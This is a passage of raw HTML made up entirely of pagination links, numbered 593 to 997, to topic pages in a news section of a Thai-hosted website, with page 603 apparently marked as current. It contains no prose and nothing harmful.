href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html"><b>603</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a 